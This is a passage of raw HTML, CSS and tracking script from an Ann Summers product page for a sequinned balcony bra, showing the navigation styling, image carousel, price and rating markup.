    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#promo-strip-banner{text-align:center;background: #400617;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#f8beb5;}@media (max-width:1024px){#promo-strip-banner a{font-size:18px;letter-spacing:1px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:12px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/offers/up-to-30-off-all/">
Up to 30% off Selected - Shop Now</a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Camille Non Padded Fuller Bust Balcony Bra","product_url":"https://www.annsummers.com/camille-non-padded-fuller-bust-balcony-bra/CAMILLE-FULLER-BUST-NON-PAD-BALCONY.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw21be1d3a/images/2006647/2006647_NC.jpg","product_description":"Make a striking statement in our Camille Non Padded Fuller Bust Balcony. This sequin embroidered balcony bra features features satin bound wire casing on the non-padded, underwired cups for flattering uplift and sculpting of the bust. Designed with a keyhole at the centre front and hardware detail at the apex it is finished with a hook and eye closure. Style yours with the rest of the Camille collection for a romantic bedroom look.   </p>  Take a look at our full <a href=\"/lingerie/all-lingerie/\"style=\"text-decoration:underline;\">lingerie</a> collection or spice up your bedroom attire with our <a href=\"/erotic/all-erotic/\"style=\"text-decoration:underline;\">erotic</a> range.","product_sku":"CAMILLE-FULLER-BUST-NON-PAD-BALCONY","product_price":53,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":7.99,"product_categories":"","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'CAMILLE-FULLER-BUST-NON-PAD-BALCONY',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "CAMILLE-FULLER-BUST-NON-PAD-BALCONY", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="CAMILLE-FULLER-BUST-NON-PAD-BALCONY">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Camille Non Padded Fuller Bust Balcony Bra
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw21be1d3a/images/2006647/2006647_NC.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw21be1d3a/images/2006647/2006647_NC.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Camille Non Padded Fuller Bust Balcony Bra image number 0.0"
        itemprop="image" />
    </div>
    
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">70% off</span> </span>
            </div>
            </div>
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwadedfc90/images/2006647/2006647_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwadedfc90/images/2006647/2006647_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Camille Non Padded Fuller Bust Balcony Bra image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
            

<div class="swiper-slide swiper-slide-video lazy" data-thumb="2" data-url="https://player.vimeo.com/video/840761571">
  <div class="video__overlay" style="background-image: url(https://i.vimeocdn.com/video/1690908279-d7cfa64bbf7860aef9a99b671b0759df1839193b5e50f8a92a6564ebec814ff8-d?mw=500&amp;mh=694&amp;q=70)">
    <div class="video__overlay__button">
      <span class="video__overlay__button__icon fa fa-play"></span>
      <span class="video__overlay__button__text">Video</span>
    </div>
  </div>
</div>

            
        
        


    


<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c817d0d/images/2006647/2006647_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c817d0d/images/2006647/2006647_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Camille Non Padded Fuller Bust Balcony Bra image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfc36ea2a/images/2006647/2006647_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfc36ea2a/images/2006647/2006647_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Camille Non Padded Fuller Bust Balcony Bra image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="5" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3d16728d/images/2006647/2006647_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3d16728d/images/2006647/2006647_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Camille Non Padded Fuller Bust Balcony Bra image number 5.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="6" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4822d724/images/2006647/2006647_C_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4822d724/images/2006647/2006647_C_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Camille Non Padded Fuller Bust Balcony Bra image number 6.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="7" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwebab7fb4/images/2006647/2006647_C_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwebab7fb4/images/2006647/2006647_C_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Camille Non Padded Fuller Bust Balcony Bra image number 7.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="8" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3e3a82d/images/2006647/2006647_C_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3e3a82d/images/2006647/2006647_C_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Camille Non Padded Fuller Bust Balcony Bra image number 8.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="9" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0964acc0/images/2006647/2006647_Z_4.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0964acc0/images/2006647/2006647_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Camille Non Padded Fuller Bust Balcony Bra image number 9.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
      <div class="swiper-product-badges asset-markdown">
        <div class="product-badge top-badge">
          <span>
            <span class="bg-red" style="color:#FFF;">85% OFF</span></span>
        </div>
      </div>
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper ">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw21be1d3a/images/2006647/2006647_NC.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Camille Non Padded Fuller Bust Balcony Bra image number 0.0"
      itemprop="image" />
      
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">70% off</span> </span>
            </div>
            </div>
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwadedfc90/images/2006647/2006647_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Camille Non Padded Fuller Bust Balcony Bra image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
          

<div class="swiper-slide swiper-slide-video lazy" data-thumb="2" data-url="https://player.vimeo.com/video/840761571">
  <div class="video__overlay" style="background-image: url(https://i.vimeocdn.com/video/1690908279-d7cfa64bbf7860aef9a99b671b0759df1839193b5e50f8a92a6564ebec814ff8-d?mw=500&amp;mh=694&amp;q=70)">
    <div class="video__overlay__button">
      <span class="video__overlay__button__icon fa fa-play"></span>
      <span class="video__overlay__button__text">Video</span>
    </div>
  </div>
</div>

          
      
      






    



  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c817d0d/images/2006647/2006647_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Camille Non Padded Fuller Bust Balcony Bra image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="4">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfc36ea2a/images/2006647/2006647_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Camille Non Padded Fuller Bust Balcony Bra image number 4.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="5">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3d16728d/images/2006647/2006647_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Camille Non Padded Fuller Bust Balcony Bra image number 5.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="6">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4822d724/images/2006647/2006647_C_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Camille Non Padded Fuller Bust Balcony Bra image number 6.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="7">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwebab7fb4/images/2006647/2006647_C_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Camille Non Padded Fuller Bust Balcony Bra image number 7.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="8">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3e3a82d/images/2006647/2006647_C_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Camille Non Padded Fuller Bust Balcony Bra image number 8.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="9">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0964acc0/images/2006647/2006647_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Camille Non Padded Fuller Bust Balcony Bra image number 9.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">CAMILLE-FULLER-BUST-NON-PAD-BALCONY</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Camille Non Padded Fuller Bust Balcony Bra</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="53.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 53.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.8 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="CAMILLE-FULLER-BUST-NON-PAD-BALCONY-ada-star-ratings-text">4.8 out of 5 star rating</span>
        
          <div aria-labelledby="CAMILLE-FULLER-BUST-NON-PAD-BALCONY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CAMILLE-FULLER-BUST-NON-PAD-BALCONY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CAMILLE-FULLER-BUST-NON-PAD-BALCONY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CAMILLE-FULLER-BUST-NON-PAD-BALCONY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
